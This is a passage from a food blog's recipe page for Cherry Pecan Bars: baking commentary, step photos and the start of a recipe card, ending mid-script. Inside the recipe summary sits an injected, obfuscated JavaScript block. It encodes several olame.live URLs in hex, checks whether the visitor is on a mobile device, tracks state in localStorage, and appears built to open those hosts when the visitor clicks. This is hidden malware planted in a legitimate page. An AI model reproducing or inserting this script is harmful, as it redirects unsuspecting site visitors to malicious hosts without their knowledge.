rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/05/11/heath-toffee-pecan-bars/ target=_blank>Heath Toffee</a> and this luscious cherry version.</p><p>I stored them in my freezer knowing that my husband would not be able to give them away to people (except in our neighborhood) until July or August. Thankfully, these bars freeze well and can be enjoyed months after baking.</p><p>If you enjoy cherries, Cherry Pecan Bars is the dessert for you. The recipe makes 48 servings, so it&#8217;s great for tailgating and office parties, potlucks or summer holiday fun (like Fourth of July!) For that matter, any time you need to feed a crowd these terrific cookies should be on the menu. Every crunchy bite will have your jaws dropping!</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2141 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120094 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-1-717x2048.jpg 717w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Cherry Pecan Bars are sensational!</strong></p><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=987 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-F-Collage.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120091 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-F-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-F-Collage-456x600.jpg 456w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-F-Collage-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-F-Collage-600x790.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>These delicious cookies have a crunchy texture that&#8217;s irresistible.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=712 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-G-Collage-712x1024.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120092 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-G-Collage-712x1024.jpg 712w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-G-Collage-417x600.jpg 417w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-G-Collage-150x216.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-G-Collage-600x862.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-G-Collage.jpg 750w" sizes="auto, (max-width: 712px) 100vw, 712px"></figure><p><strong>Cherries, pecans and coconut go so well together.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2139 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120095 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-2-718x2048.jpg 718w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Cherry Pecan Bars will cure any sweet tooth craving.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edc-540x405.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120080 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edc-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edc-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edc-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edc-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edc-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edc.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ede-540x405.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120081 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ede-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ede-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ede-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ede-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ede-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ede.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Soften butter. Add sugar, brown sugar, eggs, vanilla, salt and baking soda.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edf-540x405.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120082 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edf-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edf-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edf-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edf-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edf-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57edf.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Mix with an electric mixer until creamy.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee1-540x405.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120083 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods. Add finely diced pecans, coconut and dried cherries.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee6-540x405.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120084 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee6-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee6-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee6-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee6-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee6-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee6.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Stir ingredients well to combine.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee7-540x405.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120085 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee7-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee7-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee7-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee7-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee7-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ee7.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Spray an 15-1/2&#215;20&#8243; cookie sheet with cooking spray. Press cookie dough into prepared cookie sheet.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ad0-540x360.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120078 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ad0-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ad0-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ad0-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ad0-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57ad0.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Bake at 350 degrees for about 30 minutes, or until a toothpick inserted in center comes out clean. (I was baking multiple pans at a time so my cookies took about 45 minutes).</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=710 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-B-Collage-710x1024.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120087 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-B-Collage-710x1024.jpg 710w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-B-Collage-416x600.jpg 416w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-B-Collage-150x216.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-B-Collage-600x866.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-B-Collage.jpg 750w" sizes="auto, (max-width: 710px) 100vw, 710px"></figure><p><strong>Cherry Pecan Bars are outrageously good.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=750 height=938 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-A-Collage.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120086 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-A-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-A-Collage-480x600.jpg 480w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-A-Collage-150x188.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-A-Collage-600x750.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>If you enjoy cherries, you&#8217;ll love this dessert.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=656 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-D-Collage-656x1024.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120089 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-D-Collage-656x1024.jpg 656w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-D-Collage-384x600.jpg 384w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-D-Collage-150x234.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-D-Collage-600x937.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-D-Collage.jpg 750w" sizes="auto, (max-width: 656px) 100vw, 656px"></figure><p><strong>Cherry Pecan Bars are great for tailgating parties, potlucks or summer family reunions.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2127 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3.jpg alt="Cherry Pecan Bars | Can't Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" class=wp-image-120096 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3-212x600.jpg 212w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3-361x1024.jpg 361w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3-150x425.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3-600x1702.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3-542x1536.jpg 542w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-Collage-3-722x2048.jpg 722w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>This is also a great dessert for summer holiday get-togethers and grilling or barbecuing out with friends.</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">CHERRY PECAN BARS</span></strong></h2><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-132809 class=wprm-recipe-container data-recipe-id=132809 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-500x500.jpg class="attachment-250x250 size-250x250" alt="Cherry Pecan Bars | Can&#039;t Stay Out of the Kitchen | these crunchy bar-type #cookies are sensational. Perfect for backyard BBQs, potlucks, #tailgating or office parties or summer #holidays. #cherries #coconut #DriedCherries #pecans #brownie #dessert #CherryDessert #HolidayDessert #CherryPecanBars" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Pecan-Bars-57b16-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cherry Pecan Bars</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Cherry Pecan Bars are everything you want in a cookie! These are chewy, gooey, crunchy and absolutely irresistible. If you have a sweet tooth craving, these blondies are the cure. They're filled with dried cherries, coconut and pecans. Plus, they make 48 servings so they're terrific for potlucks, tailgating or office parties, backyard barbecues or summer holiday menus. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 